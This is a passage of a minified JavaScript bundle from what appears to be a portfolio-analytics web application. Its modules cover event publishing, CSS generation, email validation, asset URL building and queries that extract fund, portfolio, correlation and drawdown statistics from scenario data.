"+t,{payload:r&&JSON.parse(JSON.stringify(r))});var n=this.getSubscribers(t);console.info("Global Events: "+(n&&n.length||0)+" subscribers for: "+t),n&&n.forEach(function(e){e.onPublish(r)})},e}();t.GlobalEventStore=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(19),o=r(27),i=function(){function e(){}return e.prototype.mergeQueriesAndProps=function(e){if(e){var t=e.props,r=e.queries,i=r?n.Query.convertQueryMime(r,this.executionOptions):{};return o.deepMergeObjects(t||{},i)}},e}();t.QueryStore=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getGlobalValue=function(e){return e.value?e.value:e.key}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}},function(e,t,r){"use strict";function n(e,t,r){for(var n=e,i=0,a=t;i<a.length;i++){var s=r[a[i]];s&&(n+=o(s))}return n}function o(e){return parseFloat(e.replace("px",""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getHtmlElementSize=function(e){if(e){var t=e.getBoundingClientRect(),r=window.getComputedStyle(e),o=t.x,i=t.y,a=t.bottom,s=t.top,u=t.left,c=t.right,l=t.height,p=t.width,f={x:o,y:i,bottom:a,top:s,left:u,right:c,height:l,width:p};return"absolute"===r.position?(f.height=0,f.width=0):(f.height=n(l,["marginTop","marginBottom"],r),f.width=n(p,["marginLeft","marginRight"],r)),f}},t.applySizeModifiers=n,t.getPixelValue=o},function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.batchExecutePromises=function(e,t){return void 0===t&&(t={}),n(this,void 0,void 0,function(){var r,n,i,a,s,u,c,l,p,f;return o(this,function(o){switch(o.label){case 0:r=Object.assign({},{maxBatchSize:100},t),n=[].concat(e),i=r.maxBatchSize,o.label=1;case 1:return n.length>0?(a=Math.min(n.length,i),s=n.splice(0,a),u=s.map(function(e){return e.promiseFunc()}),[4,Promise.all(u.map(function(e){return e.catch?e.catch(function(e){return e}):e}))]):[3,7];case 2:c=o.sent(),l=0,o.label=3;case 3:return l<c.length?(p=c[l])instanceof Error?[3,5]:[4,(f=s[l]).responseFunc(p,f.identifier)]:[3,6];case 4:o.sent(),o.label=5;case 5:return l++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(55),o=r(15),i=r(30);function a(e,t,r,i,a){void 0===a&&(a="");var c=i||[];if(t){var d=t.breakpoints,y=t.selectors,g=t.conditionals,v=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],m=[];Object.entries(t).map(function(e){var t=e[0],r=e[1];-1===v.indexOf(t)&&h(m,r,n.paramCase(t))}),t._raw&&!o.isNullOrEmpty(t._raw)&&m.push(t._raw);var b=s(m);b&&b.length>0&&(c.push(""+a+e+" {"),c.push(a+"\t"+b.join("\n\t")),c.push(a+"}")),p(e,c,g,r),u(e,c,d,r),l(e,c,y,r),f(e,c,t,r)}return s(c).join("\n")}function s(e){return e.filter(function(e){return!o.isNullOrEmpty(e)})}function u(e,t,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var a=i[o];t.push.apply(t,c(e,a,n))}}function c(e,t,r){var n=[],i=o.isNullOrUndefined(t.max)?o.isNullOrUndefined(t.min)?null:"min":"max";if(i){var s=t[i],u=t.media||["print","screen"];n.push("@media "+u.join(", ")+" and ("+i+"-width: "+s+") {"),a(e,t.style,r,n,"\t"),n.push("}")}return n}function l(e,t,r,n){var i=[];o.isNullOrUndefined(r)||(Array.isArray(r)?i.push.apply(i,r):i.push(r));for(var s=0,u=i;s<u.length;s++){var c=u[s];Object.entries(c).map(function(r){var o=r[0],i=r[1],s=o;i._parameters&&Array.isArray(i._parameters)&&(s+="("+i._parameters.join(",")+")"),a(""+e+s,i,n,t)})}}function p(e,t,r,n){var o=(r||[]).reduce(function(t,r){if(r){var o=r.conditional,s=r.style;new i.ConditionalHelper(o).matches(n)&&t.push(a(e,s,n))}return t},[]);return t.push.apply(t,o)}function f(e,t,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],u=s.selector,c=s.style;a([e,u].join(" "),c,n,t)}}function d(e,t){var r=[];if(!o.isNullOrUndefined(e)){var i=t&&t.toLowerCase()===t?t:n.paramCase(t);o.isNullOrUndefined(e._value)||r.push(i+": "+e._value+";"),Object.entries(e).map(function(e){var t=e[0],a=e[1];t.startsWith("_")||o.isNullOrUndefined(a)||""===a||(o.isObject(a)?r.push.apply(r,d(a,i+"-"+n.paramCase(t))):r.push(i+"-"+n.paramCase(t)+": "+a+";"))})}return r}function h(e,t,r){var i=n.paramCase(r),a=[];return o.isNullOrUndefined(t)||(o.isObject(t)?a.push.apply(a,d(t,i)):a.push(i+": "+t+";"),e.push.apply(e,a)),""}t.getComponentCss=function(e,t,r,n){var o=n||[];return t&&p(e,o,t.conditionals,r),r&&r.componentStyle&&a(e,r.componentStyle,r,o),o},t.getCss=a,t.getCleanStyle=s,t.addStyleForBreakpoints=u,t.getStyleForBreakpoint=c,t.addStyleForSelectors=l,t.addStyleOverrides=f,t.getStyleForObject=d,t.addStyleForObjectOrString=h},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEmailValid=function(e){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.replaceTextRecursive=function e(t,r,n){if(void 0===n&&(n=""),Array.isArray(t))for(var o=0;o<t.length;o++)"string"===typeof(s=t[o])?t[o]=s.split(r).join(n):e(s,r,n);else if("object"===typeof t)for(var i=0,a=Object.keys(t);i<a.length;i++){var s,u=a[i];"string"===typeof(s=t[u])?t[u]=s.split(r).join(n):e(s,r,n)}return t}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(20),a=r(86),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.key,r=e.keyQuery,n=e.subQueries,i=e.assetOptions,a=void 0===i?{}:i,s=e.options,u=void 0===s?{}:s,c=a.source,l=a.applicationGuid;return o({key:t,keyQuery:r,subQueries:n,source:c,applicationGuid:l},u.asset||{})},t.prototype.getRawValue=function(e){var t=this.options.key,r=this.options,n=r.subQueries,o=r.allSubQueryValuesRequired,i=r.source,s=void 0===i?"currentAppAsset":i,u=r.applicationGuid;t=a.applySubQueryPlaceholders({executionOptions:e,subQueries:n,allSubQueryValuesRequired:o,template:t});var c="";if(e.serviceUrl){var l=e.serviceUrl;c=l.endsWith("/")?l.substr(0,l.length-1):l}var p=c+"/applicationManager/apps";switch(s){case"ksysAsset":p=p+"/ksys-app-assets/"+t;break;case"appGuidAsset":p=p+"/"+u+"/"+t;break;case"currentAppAsset":default:p=p+"/"+e.applicationGuid+"/"+t}return p},t}(i.BaseQuery);t.AssetQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var a=r(20),s=r(19),u=r(15),c=r(120),l=r(73),p=r(486),f=r(34),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.shortcuts={entityRisksTable:new p.EntityRisksTableShortcut(t),portfoliosMptStatistics:new p.PortfoliosMptStatisticsShortcut(t),portfolios:new p.PortfoliosShortcut(t),fund:new p.FundShortcut(t),funds:new p.FundsShortcut(t),portfolio:new p.PortfolioShortcut(t),portfolioCompositeFund:new p.PortfolioCompositeFundShortcut(t),portfolioCorrelation:new p.PortfolioCorrelationShortcut(t),portfoliosBarChartData:new p.PortfoliosBarChartDataShortcut(t),portfoliosScatterChartData:new p.PortfoliosScatterChartDataShortcut(t)},t.idEquals=function(e,t){return e===t||!u.isNullOrUndefined(e)&&!u.isNullOrUndefined(t)&&e.toString()===t.toString()},t}return n(t,e),t.prototype.getOptions=function(){return this.queryOptions&&(this.queryOptions.options&&this.queryOptions.options.scenarioStatistic||this.queryOptions.scenarioStatisticOptions||{})},t.prototype.getRawValue=function(e){return this.executionOptions=e,this.getValueForRoot(this.statistics,this.scenarioStatisticOptions)},t.prototype.getValueForRoot=function(e,t){var r=e;if(t&&e){var n=t.key,o=t.options,i=void 0===o?{}:o,a=t.shortcut,s=t.transforms;if(a)r=this.getValueForShortcut(e,a);else switch(n){case"periods":r=this.getValueForPeriods(e.periods,i[n]);break;default:r=e[n],r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)}}return r},t.prototype.getValueForShortcut=function(e,t){var r=void 0;if(t){var n=t.key,o=this.shortcuts[n];if(o)switch(o.type){case f.ShortcutType.directResponse:r=o.getDirectResponse(t,e);break;case f.ShortcutType.rootOptions:var i=o.getRootOptions(t);r=this.getValueForRoot(e,i)}}return r},t.prototype.getValueForPeriods=function(e,t){var r=this,n=e;if(t){var o=t.target,i=void 0===o?c.ScenarioStatisticTarget.single:o;if(i===c.ScenarioStatisticTarget.single){var a=this.getSinglePeriodType(t),s=this.getPeriod(a);n=this.getValueForPeriod(s,t)}else i===c.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(e,function(e){return r.getValueForPeriod(e,t)},function(e){return e.periodType.toString()},t.collectionOptions))}return n},t.prototype.applyValueTransform=function(e,t){var r=e;if(t){var n=t.prefix,o=t.suffix,i=t.staticValue,a=t.transforms;u.isNullOrUndefined(i)||(r=i),a&&(r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)),u.isNullOrEmpty(n)||(r=""+n+r),u.isNullOrEmpty(o)||(r=""+r+o)}return r},t.prototype.applyTransforms=function(e,t,r,n){if(t)for(var o=0,i=t;o<i.length;o++){var a=i[o];e=new l.Transform(a,this.translationHelper).execute(e,r,n)}return e},t.prototype.getCollectionResponse=function(e,t,r,n){var i=this;void 0===n&&(n={});var a=n.pivotToObject,s=n.injectId;if(a&&a.enabled){var c=a.transform,l=(f=void 0===c?{}:c).key,p=f.value;return e.reduce(function(e,n){var o=t(n),a=r(n);u.isNullOrUndefined(a)||(e[i.applyValueTransform(a,l)]=i.applyValueTransform(o,p));return e},{})}if(s&&s.enabled){var f,d=s.transform,h=(f=void 0===d?{}:d).key,y=f.value;return e.map(function(e){var n,a,s=t(e),c=r(e);if(!u.isNullOrUndefined(c)){var l=i.applyValueTransform(c,y),p=i.applyValueTransform("id",h);if(Array.isArray(s))return(n={})[p]=l,n.values=s,n;if(u.isObject(s))return o(((a={})[p]=l,a),s)}return s})}return e.map(function(e){return t(e)})},t.prototype.getValueForPeriod=function(e,t){var r=e;if(e){var n=t.key,o=t.options,a=void 0===o?{}:o,s=t.excludeBenchmarkFromPortfolios,u=t.transforms;if(n)switch(n){case"dates":r=this.getValueForDates(e[n],a[n]);break;case"benchmark":r=this.getValueForBenchmark(e[n],a[n]);break;case"portfolios":var c=i(e.portfolios||[]);!s&&e.benchmark&&c.push(e.benchmark),r=this.getValueForPortfolios(c,a[n]);break;case"entityRisks":r=this.getValueForEntityRisks(e[n],a[n]);break;default:r=e[n]}return r=this.applyTransforms(r,u,this.queryOptions,this.executionOptions)}},t.prototype.getValueForDates=function(e,t){var r=void 0;if(e){var n=t.key,o=t.options,i=void 0===o?{}:o,a=t.transforms;switch(n){case"commonDates":case"allDates":r=this.getValueForArray(e[n],i[n]);break;default:r=e[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},t.prototype.getValueForEntityRisks=function(e,t){if(e)return e},t.prototype.getValueForBenchmark=function(e,t){return this.getValueForPortfolioBase(e,t)},t.prototype.getValueForPortfolioBase=function(e,t){var r=void 0;if(e){var n=t.key,o=t.options,i=void 0===o?{}:o,a=t.transforms;switch(n){case"funds":r=this.getValueForEntities(e[n],i[n]);break;case"portfolio":r=this.getValueForPortfolio(e[n],i[n]);break;default:r=e[n]}return r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}},t.prototype.getValueForPortfolios=function(e,t){var r=this,n=e,o=(t||{}).target,i=void 0===o?c.ScenarioStatisticTarget.single:o;if(i===c.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioId(t),s=this.getPortfolio(e,a);n=this.getValueForPortfolioBase(s,t)}else i===c.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(e,function(e){return r.getValueForPortfolioBase(e,t)},function(e){return e.id&&e.id.toString()},t.collectionOptions));return n},t.prototype.getValueForPortfolio=function(e,t){var r=void 0,n=t||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"MCTR":case"absCTR":case"correlation":case"covariance":case"RSquared":case"excessReturnsCorrelation":r=this.getValueForAssetMatrix(e[o],a[o]);break;case"trailingReturns":case"forecast":r=this.getValueForObjectArray(e[o],a[o]);break;case"error":r=this.getValueForArray(e[o],a[o]);break;case"compositeFund":r=this.getValueForEntity(e[o],a[o]);break;default:r=e[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},t.prototype.getValueForDrawdown=function(e,t){var r=void 0,n=t||{},o=n.key,i=n.options,a=void 0===i?{}:i,s=n.transforms;switch(o){case"drawdownSeries":r=this.getValueForObjectArray(e[o],a[o]);break;default:r=e[o]}return r=this.applyTransforms(r,s,this.queryOptions,this.executionOptions)},t.prototype.getValueForEntities=function(e,t){var r=this,n=e,o=(t||{}).target,i=void 0===o?c.ScenarioStatisticTarget.single:o;if(i===c.ScenarioStatisticTarget.single){var a=this.getSinglePortfolioEntityId(t),s=this.getFund(e,a);n=this.getValueForEntity(s,t)}else i===c.ScenarioStatisticTarget.collection&&(n=this.getCollectionResponse(e,function(e){return r.getValueForEntity(e,t)},function(e){return e.name&&e.name.toString()},t.collectionOptions));return n},t.prototype.getValueForEntity=function(e,t){var r=e;if(t&&e){var n=t.key,o=t.options,i=void 0===o?{}:o,a=t.transforms;if(n)switch(n){case"bestPeriod":case"worstPeriod":case"calendarYearReturns":case"excessReturns":case"excessReturnsOverRF":case"trailingYearReturns":case"trailingQuarterReturnsCumulative":case"trailingQuarterReturns":case"trailingVolatilityPop":case"trailingVolatilitySam":case"longestPosPeriod":case"longestNegPeriod":case"riskFreeReturns":case"rollingAverage":case"seriesSplice":r=this.getValueForObjectArray(e[n],i[n]);break;case"drawdown2":case"drawdown2Benchmark":case"drawdown2RF":r=this.getValueForDrawdown(e[n],i[n]);break;case"error":r=this.getValueForArray(e[n],i[n]);break;default:r=e[n]}r=this.applyTransforms(r,a,this.queryOptions,this.executionOptions)}return r},t.prototype.getValueForAssetMatrix=function(e,t){var r=e;if(e&&t){var n=e.matrix,o=e.portfolioNames;if(n&&o&&n.length===o.length)if(t.pivotToTableData){for(var i=t.excludeAboveTheFoldValues,a=void 0!==i&&i,u=[],c=[],l=0;l<o.length;l++){for(var p=o[l],f=n[l],d={index:l+1,id:p},h=0;h<o.length&&!(a&&h>l);h++){var y=o[h];d[y]=f.length===o.length?f[h]:void 0,c.length<h+1&&c.push({key:y,header:""+(h+1)})}u.push(d)}r={rows:u,columns:c}}else if(t.matrix||t.percentMatrix){var g=t.matrix,v="matrix";t.percentMatrix&&(g=t.percentMatrix,v="percentMatrix");var m=g.subIndex,b=void 0===m?0:m,_=new s.Query(g.portfolioName,this.translationHelper).execute(this.executionOptions),O=e.portfolioNames.findIndex(function(e){return e===_});r=e[v]&&e[v].length>O&&e[v][O]&&e[v][O].length>0?e[v][O][b]:0}}return r},t.prototype.getValueForObjectArray=function(e,t){var r=e;if(t&&Array.isArray(e)){var n=t.index,o=t.startIndex;!u.isNullOrUndefined(n)&&e.length>n?(r=e[n],u.isNullOrUndefined(t.key)||"object"!==typeof r||(r=r[t.key])):u.isNullOrUndefined(o)||(o>=0&&(r=e.slice(o)),o<0&&(r=e.slice(Math.max(e.length+o,0))))}return r},t.prototype.getValueForArray=function(e,t){var r=e;return t&&Array.isArray(e)&&!u.isNullOrUndefined(t.index)&&e.length>t.index&&(r=e[t.index]),r},Object.defineProperty(t.prototype,"scenarioStatisticOptions",{get:function(){return this.options},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputs",{get:function(){return this.executionOptions&&this.executionOptions.inputs||{}},enumerable:!0,configurable:!0}),t.prototype.getSinglePeriodType=function(e){if(void 0===e&&(e={}),!this.rawPeriodType&&e)if(e.type)this.rawPeriodType=e.type;else if(this.inputs.periodType){var t=this.inputs.periodType,r=parseInt(t,10);this.rawPeriodType=Number.isNaN(r)?"all":r}return this.rawPeriodType},t.prototype.getSinglePortfolioId=function(e){if(void 0===e&&(e={}),!this.rawPortfolioId&&e)if(e.id)this.rawPortfolioId=e.id.toString();else if(e.idQuery){var t=new s.Query(e.idQuery,this.translationHelper);this.rawPortfolioId=t.execute(this.executionOptions)}else this.inputs.portfolioId&&(this.rawPortfolioId=this.inputs.portfolioId.toString());return this.rawPortfolioId},t.prototype.getSinglePortfolioEntityId=function(e){if(void 0===e&&(e={}),!this.rawPortfolioEntityId&&e)if(e.id)this.rawPortfolioEntityId=e.id.toString();else if(e.idQuery){var t=new s.Query(e.idQuery,this.translationHelper);this.rawPortfolioEntityId=t.execute(this.executionOptions)}else this.inputs.portfolioEntityId&&(this.rawPortfolioEntityId=this.inputs.portfolioEntityId.toString());return this.rawPortfolioEntityId},t.prototype.getPeriod=function(e){if(this.statistics&&e&&this.statistics.periods)return this.statistics.periods.find(function(t){return t.periodType===e})},t.prototype.getPortfolioStatisticResult=function(e,t){var r,n=this;return e&&t&&!(r=e.portfolios.find(function(e){return n.idEquals(e.id,t)}))&&this.idEquals(e.benchmark.id,t)&&(r=e.benchmark),r},t.prototype.getFund=function(e,t){var r=this;if(e&&t)return e.find(function(e){return r.idEquals(e.name,t)})},t.prototype.getPortfolio=function(e,t){var r=this;if(e&&t)return e.find(function(e){return r.idEquals(e.id,t)})},t.prototype.getDates=function(e){return e&&e.dates},Object.defineProperty(t.prototype,"context",{get:function(){return s.Query.getContext(this.executionOptions,this.queryOptions)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statistics",{get:function(){return this.context&&this.context.scenarioStatistics},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"scenario",{get:function(){return this.context&&this.context.scenario},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"portfolio",{get:function(){return this.context&&this.context.portfolio},enumerable:!0,configurable:!0}),t}(a.BaseQuery);t.ScenarioStatisticQuery=d},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(487);t.EntityRisksTableShortcut=n.EntityRisksTableShortcut;var o=r(488);t.FundShortcut=o.FundShortcut;var i=r(489);t.FundsShortcut=i.FundsShortcut;var a=r(490);t.PortfolioCompositeFundShortcut=a.PortfolioCompositeFundShortcut;var s=r(491);t.PortfolioCorrelationShortcut=s.PortfolioCorrelationShortcut;var u=r(492);t.PortfoliosBarChartDataShortcut=u.PortfoliosBarChartDataShortcut;var c=r(493);t.PortfolioShortcut=c.PortfolioShortcut;var l=r(494);t.PortfoliosMptStatisticsShortcut=l.PortfoliosMptStatisticsShortcut;var p=r(495);t.PortfoliosScatterChartDataShortcut=p.PortfoliosScatterChartDataShortcut;var f=r(496);t.PortfoliosShortcut=f.PortfoliosShortcut;var d=r(38);t.ShortcutBase=d.ShortcutBase},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(37),s=r(34),u=r(27),c=r(19),l=r(40),p=function(e){function t(t){return e.call(this,a.ScenarioStatisticShortcut.entityRisksTable,s.ShortcutType.directResponse,t)||this}return n(t,e),t.prototype.getDirectResponse=function(e,t){var r=this,n=function(e,t,n,o){void 0===e&&(e={});var i={},a=e.fields,s=u.deepMergeObjects(r.scenarioStatisticQuery.executionOptions,{});return(n||o)&&(s.context||(s.context={}),n&&n.type&&(s.context.entityByType||(s.context.entityByType={}),s.context.entityByType[n.type]=n),o&&(s.context.portfolioEntity=o)),a.forEach(function(e){var n=e.key,o=e.entityQuery,a=e.statisticQuery,u=void 0;o?u=new c.Query(o).execute(s):a&&(u=r.scenarioStatisticQuery.getValueForEntity(t,a));i[n]=u}),o||(i._isRiskRow=!0),i},i=function(e,t,r,n,o){var i=o;if(r){var a=e.entityRisks.find(function(e){return e.clientCode===r});if(a){var s=[];"individual"===t&&(n=a.entityId.toString(),s=a.individual.funds),"comparison"===t&&(s=a.comparison.funds),s&&n&&(i=s.find(function(e){return e.name===n})||o)}}return i},a=e.options&&e.options.entityRisksTable&&e.options.entityRisksTable,s=[],p=this.scenarioStatisticQuery.getSinglePeriodType(e.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(e.portfolios);if(p&&f){var d=(this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.riskEntities||[]).reduce(function(e,t){var r=t.relatedPortfolioEntityIds;return(void 0===r?[]:r).forEach(function(r){e[r.toString()]=t}),e},{}),h=t.periods,y=(void 0===h?[]:h).find(function(e){return e.periodType===p});if(y){var g=y.portfolios,v=void 0===g?[]:g,m=y.benchmark,b=o(v);m&&b.push(m);var _=b.find(function(e){return e.id===f});if(_){var O,w=_.funds,x=void 0===w?[]:w,I=l.sortBy(x,function(e){var t=d[e.name];return t&&t.clientCode||"ZZZZZZZZZ"}),S=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(e){return r.scenarioStatisticQuery.idEquals(e.portfolioId,_.id)});if(S){var C=S.entities||[];if(s=I.reduce(function(e,t){var o=C.find(function(e){return r.scenarioStatisticQuery.idEquals(e.portfolioEntityId,t.name)});if(o&&o.entity){var s=d[t.name],u=i(y,"comparison",s&&s.clientCode,o.entityId.toString(),t),c=n(a,u,o.entity,o);if(e.push(c),!s&&O||s&&!O||s&&O&&s.clientCode!==O.clientCode){if(O){var l=n(a,i(y,"individual",O.clientCode),O.entity);e.push(l)}O=s}}return e},[]),O){var P=n(a,i(y,"individual",O.clientCode),O.entity);s.push(P)}}}}}return s},t}(i.ShortcutBase);t.EntityRisksTableShortcut=p},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.fund,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t,n=(e.periods,e.portfolios,e.portfolioEntities),i=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.funds.getRootOptions(o(o({},e),{options:{funds:o(o(o({},i),{idQuery:{queryOptionsType:"response",key:"portfolioEntityId",format:{type:"string"}}}),r.fund||{})}}))},t}(i.ShortcutBase);t.FundShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.funds,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t,n=(e.periods,e.portfolios,e.portfolioEntities),i=void 0===n?{}:n;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(o(o({},e),{options:{portfolios:{key:"funds",options:{funds:o(o({},i),r.funds||{})}}}}))},t}(i.ShortcutBase);t.FundsShortcut=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(38),a=r(34),s=r(37),u=function(e){function t(t){return e.call(this,s.ScenarioStatisticShortcut.portfolioCompositeFund,a.ShortcutType.rootOptions,t)||this}return n(t,e),t.prototype.getRootOptions=function(e){var t=e.options,r=void 0===t?{}:t;return 